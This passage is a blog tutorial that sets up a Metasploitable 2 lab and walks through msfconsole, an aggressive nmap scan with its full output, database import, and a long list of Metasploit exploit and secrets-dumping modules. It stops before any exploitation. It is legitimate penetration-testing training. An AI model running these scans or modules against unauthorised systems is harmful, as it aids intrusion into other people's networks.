In the ever-evolving world of cybersecurity, staying ahead of threats and vulnerabilities is paramount. As cyber adversaries become increasingly sophisticated, having a versatile and robust toolkit is essential for security professionals and enthusiasts alike. One such indispensable tool in the cybersecurity arsenal is Metasploit.
Metasploit, often hailed as the Swiss Army knife of penetration testing, offers a comprehensive framework for assessing and improving the security of systems and networks. It not only helps identify vulnerabilities but also provides the means to responsibly exploit them – a crucial aspect of understanding and strengthening your defense against potential threats.
In this blog post, we will explore the power of Metasploit and why it’s the advised framework for honing your cybersecurity skills and knowledge. Whether you’re a seasoned professional looking to enhance your expertise or a beginner eager to learn, Metasploit is your gateway to mastering the art of ethical hacking and penetration testing.
In this article, we will take a hands-on approach to mastering Metasploit. We’ll test Metasploit payloads using a dedicated virtual machine known as Metasploitable 2. But before we dive into the practical side of things, let’s briefly introduce Metasploitable 2.
What is Metasploitable 2?
Metasploitable 2 is a purposely vulnerable virtual machine designed for ethical hacking and penetration testing practice. It serves as an ideal playground for security professionals and enthusiasts to learn and experiment without causing harm to real-world systems.
Metasploitable 2 is intentionally loaded with various security vulnerabilities, misconfigurations, and weak points, making it an excellent target for testing and honing your skills. It emulates a typical Linux-based server environment, making it a valuable resource for understanding and exploiting common vulnerabilities often found in real-world scenarios.
By using Metasploitable 2 as our testing environment, we can safely practice Metasploit techniques, explore different attack vectors, and develop a deeper understanding of how to secure systems against potential threats. Now, let’s dive into the exciting world of Metasploit payloads and how to effectively use them against Metasploitable 2.
To install Metasploitable 2 on VirtualBox, you can follow these step-by-step instructions:
Download Metasploitable 2:
- Visit the Rapid7 Metasploitable 2 download page at https://information.rapid7.com/metasploitable-download.html.
- Fill out the download form with your information and agree to the terms of use.
- Click the “Download Metasploitable 2” button to start the download. You’ll receive a download link via email.
Extract the Downloaded File:
- Once you’ve downloaded the Metasploitable 2 ZIP file, extract its contents to a directory of your choice.
Open VirtualBox:
- Ensure you have Oracle VM VirtualBox installed on your computer. If not, download and install it from https://www.virtualbox.org/.
Create a New Virtual Machine:
- Open VirtualBox and click on the “New” button to create a new virtual machine.
- Configure the Virtual Machine:
- Name your virtual machine (e.g., “Metasploitable 2”).
- Set the Type to “Linux.”
- Set the Version to “Other Linux(64-bit)”
- Click “Next.”
Allocate Memory:
- Allocate at least 512 MB of RAM to the virtual machine (more is better if your host system can handle it). Click “Next.”
Create a Virtual Hard Disk:
- Choose “Create a virtual hard disk now” and click “Create.”
Select Hard Disk File Type:
- Choose “VDI (VirtualBox Disk Image)” and click “Next.”
Storage on Physical Hard Disk:
- Choose “Dynamically allocated” for better disk space management. Click “Next.”
File Location and Size:
- Specify the location where you want to store the virtual hard disk and set the size to at least 10 GB (more is recommended). Click “Create.”
Configure Virtual Machine Settings:
- Select the newly created virtual machine in the VirtualBox Manager.
- Click on “Settings.”
- In the “System” section, go to the “Processor” tab and allocate at least two CPU cores if your host system supports it.
- In the “Network” section, ensure that Adapter 1 is attached to “NAT.”
Configure Networking:
- Once installed, Metasploitable 2 should automatically obtain an IP address from DHCP. You can check the IP address by running
ifconfigin the terminal. But in this case we are using Metasploitable 2 running in VirtualBox in a Kali Linux hosted environment and for this reason we may need to add different network configuration in order to discover the MS2 machine from our local Kali Linux machine - Click write on MS2 newly install machine and choose “Setting”
- From the configuration window, click on the “Network” tab
- Choose “Bridge Adapter” from the drop down on the “Attached To“
- If you are using Ethernet connectivity or WiFi on your Kali Linux local machine you can choose the network adapter either “wlan0” or “eth0” or any other adapter you are using to connect to the local network

Once we have done that we may need to add a static ip configuration to “/etc/network/interfaces“. Make sure that you add the an IP which is in range with your Kali Linux local machine
auto eth0
iface eth0 inet static
address 10.10.1.10 # Set the desired static IP address
netmask 255.255.255.0 # Set the subnet mask
gateway 10.10.1.1 # Set the gateway (usually your router's IP)
dns-nameservers 8.8.8.8 8.8.4.4 # Set DNS servers (Google DNS servers)
Test Metasploitable 2:
- Ensure the Metasploitable 2 virtual machine is running and accessible via its IP address. You can now use it as a target for penetration testing and ethical hacking practice.
That’s it! You’ve successfully installed Metasploitable 2 on VirtualBox and can now use it for your cybersecurity testing and learning purposes.
Time to Hack
Let’s start metasploit console
sudo msfconsole
[sudo] password for wirepost:
Metasploit tip: Enable verbose logging with set VERBOSE true
Metasploit Park, System Security Interface
Version 4.0.5, Alpha E
Ready...
> access security
access: PERMISSION DENIED.
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v6.3.51-dev ]
+ -- --=[ 2384 exploits - 1235 auxiliary - 418 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 >
We can run “help” to find what does bring us and one of the first things we may need to do is to see if any database is connected to the metasploit and that will be our db where we are going to save our work and as per bellow output we can see that a postgres db type is connected to our instance msf
msf6 > db_status
[*] Connected to msf. Connection type: postgresql.
msf6 > In Metasploit, the workspace command is used to manage and organize your work environment, especially when you are dealing with multiple projects or engagements. The workspace command allows you to create separate workspaces or project-specific environments within the Metasploit Framework. This helps you keep your targets, exploits, and gathered information separate and organized, making it easier to manage your work effectively.
Here’s how to use the workspace command in Metasploit:
- View Current Workspace:
- To see the current workspace you are working in, simply type
workspacein the Metasploit console and press Enter.
- To see the current workspace you are working in, simply type
- Create a New Workspace:
- To create a new workspace, use the following command:
workspace -a <workspace_name>In may case already created and switched to a new workspace called metasploitable2
msf6 > workspace
metasploitable2
* default
msf6 > workspace metasploitable2
[*] Workspace: metasploitable2
msf6 > workspace
default
* metasploitable2
msf6 > Short description of the hosts, vulns, and services commands in Metasploit:
hostsCommand:
- The
hostscommand in Metasploit is used to view and manage information about the hosts or target systems that have been identified during your penetration testing or vulnerability assessment activities. It allows you to list all the hosts in the current workspace, view details about specific hosts, add new hosts, delete hosts, and more. The information provided by this command includes the host’s IP address, MAC address, operating system, open ports, and other relevant data.
vulnsCommand:
- The
vulnscommand is used to display information about vulnerabilities that have been identified on the target systems within your Metasploit workspace. It provides a list of known vulnerabilities associated with each host, along with details such as the vulnerability’s name, severity level, associated exploit modules, and the status of exploitation attempts. This command helps you keep track of potential weaknesses in the target systems and facilitates further exploitation or remediation.
servicesCommand:
- The
servicescommand allows you to view and manage information related to the services running on the target hosts. It provides a list of open ports and their associated services, such as HTTP, FTP, SSH, etc., on each host. Additionally, it can display information about the service’s version, product, and other attributes that may be useful in identifying potential vulnerabilities or exploiting services.
These commands are essential tools within the Metasploit Framework for organizing and understanding your target environment during penetration testing, making informed decisions about vulnerabilities, and planning your attack strategies. They play a crucial role in the process of identifying, assessing, and exploiting vulnerabilities on target systems while maintaining a well-structured workspace.
msf6 > hosts
Hosts
=====
address mac name os_name os_flavor os_sp purpose info comments
------- --- ---- ------- --------- ----- ------- ---- --------
msf6 > vulns
Vulnerabilities
===============
Timestamp Host Name References
--------- ---- ---- ----------
msf6 > services
Services
========
host port proto name state info
---- ---- ----- ---- ----- ----
msf6 >Now, let’s open a different terminal and start targeting our metasploitable machine using NMAP tool.
$ sudo nmap -sSV -A 10.10.1.10 -oX metasploitable2_nmap_results.xml
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-23 22:11 GMT
Nmap scan report for 10.10.1.10
Host is up (0.00025s latency).
Not shown: 977 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.10.1.180
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
|_ssl-date: 2024-01-23T22:12:45+00:00; -1s from scanner time.
|_smtp-commands: metasploitable.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN
| ssl-cert: Subject: commonName=ubuntu804-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX
| Not valid before: 2010-03-17T14:07:45
|_Not valid after: 2010-04-16T14:07:45
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_RC2_128_CBC_WITH_MD5
| SSL2_DES_192_EDE3_CBC_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
| SSL2_DES_64_CBC_WITH_MD5
| SSL2_RC4_128_WITH_MD5
|_ SSL2_RC4_128_EXPORT40_WITH_MD5
53/tcp open domain ISC BIND 9.4.2
| dns-nsid:
|_ bind.version: 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
|_http-title: Metasploitable2 - Linux
|_http-server-header: Apache/2.2.8 (Ubuntu) DAV/2
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/udp nfs
| 100005 1,2,3 41527/udp mountd
| 100005 1,2,3 49831/tcp mountd
| 100021 1,3,4 48028/tcp nlockmgr
| 100021 1,3,4 58292/udp nlockmgr
| 100024 1 53815/tcp status
|_ 100024 1 56191/udp status
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
512/tcp open exec?
513/tcp open login OpenBSD or Solaris rlogind
514/tcp open shell?
| fingerprint-strings:
| NULL:
|_ Couldn't get address for your host (cyberint)
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
| mysql-info:
| Protocol: 10
| Version: 5.0.51a-3ubuntu5
| Thread ID: 8
| Capabilities flags: 43564
| Some Capabilities: ConnectWithDatabase, Speaks41ProtocolNew, Support41Auth, SupportsCompression, LongColumnFlag, SwitchToSSLAfterHandshake, SupportsTransactions
| Status: Autocommit
|_ Salt: q"RXD,M"]/oe.S7X5A)D
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
| ssl-cert: Subject: commonName=ubuntu804-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX
| Not valid before: 2010-03-17T14:07:45
|_Not valid after: 2010-04-16T14:07:45
|_ssl-date: 2024-01-23T22:12:45+00:00; -1s from scanner time.
5900/tcp open vnc VNC (protocol 3.3)
| vnc-info:
| Protocol version: 3.3
| Security types:
|_ VNC Authentication (2)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
| irc-info:
| users: 1
| servers: 1
| lusers: 1
| lservers: 0
| server: irc.Metasploitable.LAN
| version: Unreal3.2.8.1. irc.Metasploitable.LAN
| uptime: 0 days, 0:38:23
| source ident: nmap
| source host: Test-780EB639
|_ error: Closing Link: suaxxyfxm[cyberint] (Quit: suaxxyfxm)
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-server-header: Apache-Coyote/1.1
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/5.5
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port514-TCP:V=7.94SVN%I=7%D=1/23%Time=65B03994%P=x86_64-pc-linux-gnu%r(
SF:NULL,2F,"\x01Couldn't\x20get\x20address\x20for\x20your\x20host\x20\(cyb
SF:erint\)\n");
MAC Address: 08:00:27:13:0F:AC (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
Network Distance: 1 hop
Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_smb2-time: Protocol negotiation failed (SMB2)
|_clock-skew: mean: 1h14m58s, deviation: 2h30m00s, median: -1s
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_nbstat: NetBIOS name: METASPLOITABLE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Unix (Samba 3.0.20-Debian)
| Computer name: metasploitable
| NetBIOS computer name:
| Domain name: localdomain
| FQDN: metasploitable.localdomain
|_ System time: 2024-01-23T17:12:37-05:00
TRACEROUTE
HOP RTT ADDRESS
1 0.25 ms 10.10.1.10
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 76.01 seconds
Let’s break down the command and understand its components:
sudo: This command is used to run Nmap with superuser privileges. Superuser access is often necessary for certain network operations, including sending and receiving network packets.nmap: This is the main Nmap command, used to initiate the network scan.-sSV: These are Nmap options that specify various scan types and techniques:-sS: This option specifies a SYN scan, also known as a stealth scan. It sends TCP SYN packets to the target ports to determine if they are open. It is stealthier than a full connection scan.-V: This option enables version detection, which attempts to identify the specific version of the services running on open ports.
-A: This option is used to enable aggressive scanning, which includes additional probes and scripts to gather more information about the target.10.10.1.10: This is the IP address of the target host that you want to scan.-oX metasploitable2_nmap_results.xml: This option specifies the output format and filename for the scan results. In this case, the results will be saved in XML format with the filename “metasploitable2_nmap_results.xml.”
The output provided after running this command is the result of the Nmap scan. It includes information about the open ports on the target host and the services running on those ports. Additionally, it provides details about the detected operating system and various services, including their versions and potential vulnerabilities.
Overall, this Nmap command is a comprehensive network scan that not only identifies open ports but also attempts to gather detailed information about the services running on those ports, making it a valuable tool for network reconnaissance and vulnerability assessment. The results can be further analyzed to identify potential security issues or weaknesses on the target system.
The command db_import metasploitable_nmap_results.xml is used within the Metasploit Framework to import scan results from an external file, specifically in this case, from a file named “metasploitable_nmap_results.xml.”
msf6 > db_import metasploitable2_nmap_results.xml
[*] Importing 'Nmap XML' data
[*] Import: Parsing with 'Nokogiri v1.13.10'
[*] Importing host 10.10.1.10
[*] Successfully imported /home/defcon/metasploitable2_nmap_results.xmldb_import: This is a Metasploit Framework command that is used to import data into the Metasploit database. The Metasploit database is used to store and manage information related to targets, vulnerabilities, exploits, and more. By importing external scan results, you can consolidate and integrate this information into your Metasploit workspace for further analysis and exploitation.metasploitable_nmap_results.xml: This is the filename of the external XML file that contains Nmap scan results. In this context, it’s assumed that you have previously performed an Nmap scan and saved the results in XML format using a command similar tonmap -oX metasploitable_nmap_results.xml.
When you run the db_import command with the specified XML file, Metasploit will read the contents of the XML file and import relevant information into its database. This imported data may include details about open ports, services, operating systems, and potential vulnerabilities detected during the Nmap scan.
Now, after importing the file into our db we can see populated data
msf6 > hosts
Hosts
=====
address mac name os_name os_flavor os_sp purpose info comments
------- --- ---- ------- --------- ----- ------- ---- --------
10.10.1.10 08:00:27:13:0f:ac Linux 2.6.X server
msf6 > vulns
Vulnerabilities
===============
Timestamp Host Name References
--------- ---- ---- ----------
msf6 > services
Services
========
host port proto name state info
---- ---- ----- ---- ----- ----
10.10.1.10 21 tcp ftp open vsftpd 2.3.4
10.10.1.10 22 tcp ssh open OpenSSH 4.7p1 Debian 8ubuntu1 protocol 2.0
10.10.1.10 23 tcp telnet open Linux telnetd
10.10.1.10 25 tcp smtp open Postfix smtpd
10.10.1.10 53 tcp domain open ISC BIND 9.4.2
10.10.1.10 80 tcp http open Apache httpd 2.2.8 (Ubuntu) DAV/2
10.10.1.10 111 tcp rpcbind open 2 RPC #100000
10.10.1.10 139 tcp netbios-ssn open Samba smbd 3.X - 4.X workgroup: WORKGROUP
10.10.1.10 445 tcp netbios-ssn open Samba smbd 3.0.20-Debian workgroup: WORKGROUP
10.10.1.10 512 tcp exec open
10.10.1.10 513 tcp login open OpenBSD or Solaris rlogind
10.10.1.10 514 tcp shell open
10.10.1.10 1099 tcp java-rmi open GNU Classpath grmiregistry
10.10.1.10 1524 tcp bindshell open Metasploitable root shell
10.10.1.10 2049 tcp nfs open 2-4 RPC #100003
10.10.1.10 2121 tcp ftp open ProFTPD 1.3.1
10.10.1.10 3306 tcp mysql open MySQL 5.0.51a-3ubuntu5
10.10.1.10 5432 tcp postgresql open PostgreSQL DB 8.3.0 - 8.3.7
10.10.1.10 5900 tcp vnc open VNC protocol 3.3
10.10.1.10 6000 tcp x11 open access denied
10.10.1.10 6667 tcp irc open UnrealIRCd
10.10.1.10 8009 tcp ajp13 open Apache Jserv Protocol v1.3
10.10.1.10 8180 tcp http open Apache Tomcat/Coyote JSP engine 1.1Let’s focus on FTP and understand its significance:
- FTP Service on Port 21: Running
vsftpd 2.3.4. FTP (File Transfer Protocol) is a standard network protocol used for transferring files between a client and server. The versionvsftpd 2.3.4is known to have vulnerabilities, making it a potential target in penetration testing. - FTP Service on Port 2121: Running
ProFTPD 1.3.1. This is another FTP service running on a non-standard port. Different versions of FTP servers could have different vulnerabilities.
Importance in Penetration Testing:
- Identifying Vulnerable Services: Knowing that FTP is running, and its version allows a penetration tester to look for known vulnerabilities or exploits specific to these versions.
- Service Configuration and Security Posture: Services like FTP can sometimes be misconfigured, leading to unauthorized access or information disclosure.
- Exploitation and Gaining Access: If vulnerabilities are present and exploitable, they can be used to gain unauthorized access to the system.
- Footprinting and Scanning: This initial reconnaissance gives vital information about the target system, helping in planning further penetration testing steps.
While focusing on FTP is important, the output also shows several other services like SSH, Telnet, SMTP, HTTP, and others. Each service can have its unique set of vulnerabilities and exploitation techniques. A successful penetration tester must have a broad understanding of different services, their common vulnerabilities, and how they can be leveraged during an attack. For example, an outdated version of SSH might be vulnerable to certain exploits, or a misconfigured HTTP server might reveal sensitive directories.
Thus, while this article focuses on the FTP service, it’s crucial to recognize that comprehensive knowledge of various network services is key to conducting thorough and successful penetration testing.
msf6 > search modules
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/activecollab_chat 2012-05-30 excellent Yes Active Collab "chat module" Remote PHP Code Injection Exploit
1 auxiliary/admin/dcerpc/cve_2022_26923_certifried normal No Active Directory Certificate Services (ADCS) privilege escalation (Certifried)
2 auxiliary/admin/scada/multi_cip_command 2012-01-19 normal No Allen-Bradley/Rockwell Automation EtherNet/IP CIP Commands
3 exploit/android/browser/webview_addjavascriptinterface 2012-12-21 excellent No Android Browser and WebView addJavascriptInterface Code Execution
4 auxiliary/dos/http/apache_mod_isapi 2010-03-05 normal No Apache mod_isapi Dangling Pointer
5 exploit/multi/browser/itms_overflow 2009-06-01 great No Apple OS X iTunes 8.1.1 ITMS Overflow
6 auxiliary/server/capture/mssql normal No Authentication Capture: MSSQL
7 exploit/linux/http/axis_app_install 2018-04-12 excellent Yes Axis IP Camera Application Upload
8 exploit/windows/local/canon_driver_privesc 2021-08-07 normal Yes Canon Driver Privilege Escalation
9 auxiliary/server/capture/http_javascript_keylogger normal No Capture: HTTP JavaScript Keylogger
10 exploit/linux/http/centreon_pollers_auth_rce 2020-01-27 excellent No Centreon Poller Authenticated Remote Command Execution
11 auxiliary/scanner/http/chromecast_webserver normal No Chromecast Web Server Scanner
12 exploit/linux/local/cpi_runrshell_priv_esc 2018-12-08 excellent No Cisco Prime Infrastructure Runrshell Privilege Escalation
13 exploit/multi/browser/firefox_jit_use_after_free 2020-11-18 manual No Firefox MCallGetProperty Write Side Effects Use After Free Exploit
14 post/firefox/manage/webcam_chat 2014-05-13 normal No Firefox Webcam Chat on Privileged Javascript Shell
15 exploit/unix/webapp/foswiki_maketext 2012-12-03 excellent Yes Foswiki MAKETEXT Remote Command Execution
16 auxiliary/dos/scada/d20_tftp_overflow 2012-01-19 normal No General Electric D20ME TFTP Server Buffer Overflow DoS
17 auxiliary/admin/http/gitstack_rest 2018-01-15 normal No GitStack Unauthenticated REST API Requests
18 exploit/multi/browser/chrome_object_create 2018-09-25 manual No Google Chrome 67, 68 and 69 Object.create exploit
19 exploit/linux/http/grandstream_gxv31xx_settimezone_unauth_cmd_exec 2016-09-01 great Yes Grandstream GXV31XX 'settimezone' Unauthenticated Command Execution
20 auxiliary/server/browser_autopwn normal No HTTP Client Automatic Exploiter
21 auxiliary/server/browser_autopwn2 2015-07-05 normal No HTTP Client Automatic Exploiter 2 (Browser Autopwn)
22 auxiliary/gather/impersonate_ssl normal No HTTP SSL Certificate Impersonation
23 exploit/windows/local/ikeext_service 2012-10-09 good Yes IKE and AuthIP IPsec Keyring Modules Service (IKEEXT) Missing DLL
24 auxiliary/scanner/tftp/ipswitch_whatsupgold_tftp 2011-12-12 normal No IpSwitch WhatsUp Gold TFTP Directory Traversal
25 auxiliary/admin/http/jboss_seam_exec 2010-07-19 normal No JBoss Seam 2 Remote Command Execution
26 auxiliary/scanner/scada/koyo_login 2012-01-19 normal No Koyo DirectLogic PLC Password Brute Force Utility
27 post/linux/gather/enum_protections normal No Linux Gather Protection Enumeration
28 auxiliary/scanner/rsync/modules_list normal No List Rsync Modules
29 exploit/windows/isapi/ms03_051_fp30reg_chunked 2003-11-11 good Yes MS03-051 Microsoft IIS ISAPI FrontPage fp30reg.dll Chunked Overflow
30 exploit/multi/http/git_submodule_command_exec 2017-08-10 excellent No Malicious Git HTTP Server For CVE-2017-1000117
31 exploit/multi/http/git_submodule_url_exec 2018-10-05 excellent No Malicious Git HTTP Server For CVE-2018-17456
32 exploit/windows/browser/mozilla_nstreerange 2011-02-02 normal No Mozilla Firefox "nsTreeRange" Dangling Pointer Vulnerability
33 post/multi/manage/autoroute normal No Multi Manage Network Route via Meterpreter Session
34 post/multi/manage/multi_post normal No Multi Manage Post Module Macro Execution
35 auxiliary/scanner/http/nagios_xi_scanner normal No Nagios XI Scanner
36 auxiliary/server/dns/native_server normal No Native DNS Server (Example)
37 auxiliary/scanner/tftp/netdecision_tftp 2009-05-16 normal No NetDecision 4.2 TFTP Directory Traversal
38 exploit/windows/http/novell_messenger_acceptlang 2006-04-13 average No Novell Messenger Server 2.0 Accept-Language Overflow
39 auxiliary/gather/nuuo_cms_file_download 2018-10-11 normal No Nuuo Central Management Server Authenticated Arbitrary File Download
40 auxiliary/gather/nuuo_cms_bruteforce 2018-10-11 normal No Nuuo Central Management Server User Session Token Bruteforce
41 auxiliary/analyze/crack_databases normal No Password Cracker: Databases
42 exploit/multi/http/plone_popen2 2011-10-04 excellent Yes Plone and Zope XMLTools Remote Command Execution
43 exploit/windows/http/ws_ftp_rce_cve_2023_40044 2023-09-27 excellent Yes Progress Software WS_FTP Unauthenticated Remote Code Execution
44 auxiliary/gather/prometheus_node_exporter_gather 2013-04-18 normal No Prometheus Node Exporter And Windows Exporter Information Gather
45 exploit/multi/ftp/pureftpd_bash_env_exec 2014-09-24 excellent Yes Pure-FTPd External Authentication Bash Environment Variable Code Injection (Shellshock)
46 exploit/linux/misc/quest_pmmasterd_bof 2017-04-09 normal Yes Quest Privilege Manager pmmasterd Buffer Overflow
47 exploit/linux/redis/redis_replication_cmd_exec 2018-11-13 good Yes Redis Replication Code Execution
48 auxiliary/scanner/sap/sap_soap_bapi_user_create1 normal No SAP /sap/bc/soap/rfc SOAP Service BAPI_USER_CREATE1 Function User Creation
49 auxiliary/scanner/sap/sap_soap_rfc_ping normal No SAP /sap/bc/soap/rfc SOAP Service RFC_PING Function Service Discovery
50 auxiliary/scanner/sap/sap_soap_rfc_read_table normal No SAP /sap/bc/soap/rfc SOAP Service RFC_READ_TABLE Function Dump Data
51 auxiliary/scanner/sap/sap_soap_rfc_system_info normal No SAP /sap/bc/soap/rfc SOAP Service RFC_SYSTEM_INFO Function Sensitive Information Gathering
52 auxiliary/scanner/sap/sap_soap_rfc_susr_rfc_user_interface normal No SAP /sap/bc/soap/rfc SOAP Service SUSR_RFC_USER_INTERFACE Function User Creation
53 auxiliary/scanner/sap/sap_soap_rfc_sxpg_call_system_exec normal No SAP /sap/bc/soap/rfc SOAP Service SXPG_CALL_SYSTEM Function Command Execution
54 auxiliary/scanner/sap/sap_soap_rfc_dbmcli_sxpg_call_system_command_exec normal No SAP /sap/bc/soap/rfc SOAP Service SXPG_CALL_SYSTEM Function Command Injection
55 auxiliary/scanner/sap/sap_soap_rfc_dbmcli_sxpg_command_exec normal No SAP /sap/bc/soap/rfc SOAP Service SXPG_COMMAND_EXEC Function Command Injection
56 auxiliary/scanner/sap/sap_soap_th_saprel_disclosure normal No SAP /sap/bc/soap/rfc SOAP Service TH_SAPREL Function Information Disclosure
57 exploit/multi/sap/sap_mgmt_con_osexec_payload 2011-03-08 excellent Yes SAP Management Console OSExecute Payload Execution
58 exploit/multi/sap/sap_soap_rfc_sxpg_call_system_exec 2013-03-26 great Yes SAP SOAP RFC SXPG_CALL_SYSTEM Remote Command Execution
59 auxiliary/scanner/sap/sap_soap_rfc_sxpg_command_exec normal No SAP SOAP RFC SXPG_COMMAND_EXECUTE
60 auxiliary/scanner/sap/sap_soap_rfc_brute_login normal No SAP SOAP Service RFC_PING Login Brute Forcer
61 auxiliary/scanner/sap/sap_web_gui_brute_login normal No SAP Web GUI Login Brute Forcer
62 auxiliary/scanner/sap/sap_router_info_request normal No SAPRouter Admin Request
63 exploit/windows/local/bits_ntlm_token_impersonation 2019-12-06 great Yes SYSTEM token impersonation through NTLM bits authentication on missing WinRM Service.
64 exploit/linux/http/saltstack_salt_wheel_async_rce 2021-02-25 excellent Yes SaltStack Salt API Unauthenticated RCE through wheel_async client
65 exploit/linux/http/samsung_srv_1670d_upload_exec 2017-03-14 good Yes Samsung SRN-1670D Web Viewer Version 1.0.0.193 Arbitrary File Read and Upload
66 post/hardware/automotive/identifymodules normal No Scan CAN Bus for Diagnostic Modules
67 auxiliary/admin/scada/modicon_stux_transfer 2012-04-05 normal No Schneider Modicon Ladder Logic Upload/Download
68 auxiliary/admin/scada/modicon_password_recovery 2012-01-19 normal Yes Schneider Modicon Quantum Password Recovery
69 auxiliary/admin/scada/modicon_command 2012-04-05 normal No Schneider Modicon Remote START/STOP Command
70 exploit/unix/webapp/sixapart_movabletype_storable_exec 2015-02-11 good Yes SixApart MovableType Storable Perl Code Execution
71 exploit/linux/http/synology_dsm_smart_exec_auth 2017-11-08 excellent Yes Synology DiskStation Manager smart.cgi Remote Command Execution
72 auxiliary/admin/serverprotect/file normal No TrendMicro ServerProtect File Access
73 exploit/unix/webapp/trixbox_ce_endpoint_devicemap_rce 2020-04-28 excellent Yes TrixBox CE endpoint_devicemap.php Authenticated Command Execution
74 auxiliary/scanner/vmware/vmware_update_manager_traversal 2011-11-21 normal No VMWare Update Manager 4 Directory Traversal
75 auxiliary/scanner/vmware/vmware_server_dir_trav normal No VMware Server Directory Traversal Vulnerability
76 auxiliary/admin/vmware/vcenter_forge_saml_token 2022-04-20 normal No VMware vCenter Forge SAML Authentication Credentials
77 post/linux/gather/vcenter_secrets_dump 2022-04-15 normal No VMware vCenter Secrets Dump
78 auxiliary/admin/backupexec/registry normal No Veritas Backup Exec Server Registry Access
79 auxiliary/gather/windows_secrets_dump normal No Windows Secrets Dump
Interact with a module by name or index. For example info 79, use 79 or use auxiliary/gather/windows_secrets_dump
The search modules command is a feature in the Metasploit Framework, a widely used tool for penetration testing and security research. This command is used to search through the vast database of modules that Metasploit has available. Modules in Metasploit are pieces of code that provide specific functionalities, such as exploits, auxiliary functions, post-exploitation actions, and payloads.
Here’s a breakdown of what the command does:
- Search Functionality: The
